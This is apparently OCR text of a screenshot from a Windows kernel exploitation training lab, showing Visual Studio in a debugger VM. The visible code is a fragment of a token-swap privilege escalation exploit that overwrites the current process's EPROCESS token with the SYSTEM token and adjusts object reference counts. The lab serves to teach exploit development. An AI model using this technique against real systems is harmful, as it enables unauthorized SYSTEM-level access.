 Debugger_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Exploit...raining Sign in
Debug x64 Local Windows Debugger Live Share
increment.c IncrementExploit.c ktm.c ktm.h ntos.h
IncrementExploit_lab (Global Scope) increment_system_token_swap(exploit_vars_t * pxvars)
627 token_pointer_count = (size_t)increment_read_kern_ptr(pxvars, (char*)&obj_header->PointerCount);
628
629 // Just bump pointer count 100 times, and we won't record the old one
630 increment_write_val_count(pxvars, (char*)&obj_header->PointerCount, 100);
631
632 // Update the handle count
633 increment_write_val_count(pxvars, (char*)&obj_header->HandleCount, 1);
634
635 // Escalate ourselves: change our TOKEN to point to the SYSTEM token
636 old_token = increment_read_kern_ptr(pxvars, base_eprocess_addr + pxvars->pos->Eprocess_TokenOffset);
637 increment_write_val(pxvars,
638 base_eprocess_addr + pxvars->pos->Eprocess_TokenOffset,
639 old_token,
640 (size_t)system_token_pointer,
641 sizeof(size_t));
642
100 % 0 11 Ln: 599 Ch: 31 Col: 34 TABS LF
Find "increment_read_kern_ptr"
All Files Group by: Path then File Repeat Find Keep Results List View Search Find Results
C:\Users\IEUser\Desktop\Tools\labs\visual_studio_labs\common\increment.c(627):token_pointer_count = (size_t)increment_read_kern_ptr(pxvars, (char*)&obj_header->PointerCount);
C:\Users\IEUser\Desktop\Tools\labs\visual_studio_labs\common\increment.c(636):old_token = increment_read_kern_ptr(pxvars, base_eprocess_addr + pxvars->pos->Eprocess_TokenOffset);
C:\Users\IEUser\Desktop\Tools\labs\visual_studio_labs\labs\part3\3.2_increment_exploit\IncrementExploit.c(31):increment_read_kern_ptr(exploit_vars_t * pxvars, char * read_addr)
Matching lines: 11 Matching files: 3 Total files searched: 56
Activate Windows
Go to Settings to activate Windows.
Error List Output Find Symbol Results
Ready Add to Source Control 1
Type here to search ENG 2
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Server Explorer
Toolbox
Properties
Solution Explorer
Git Changes